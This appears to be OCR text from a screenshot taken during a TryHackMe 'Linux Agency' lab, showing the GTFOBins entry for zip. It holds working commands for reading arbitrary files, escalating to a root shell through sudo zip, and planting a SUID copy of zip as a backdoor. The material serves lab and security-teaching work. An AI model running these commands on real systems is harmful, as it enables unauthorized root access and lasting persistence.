 TryHackMe | hatixntsoa
TryHackMe | Linux Agency
Online - Reverse Shell Generator
zip | GTFOBins
gtfobins.github.io/gtfobins/zip/#sudo
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which zip) .
11:44
11/09/2025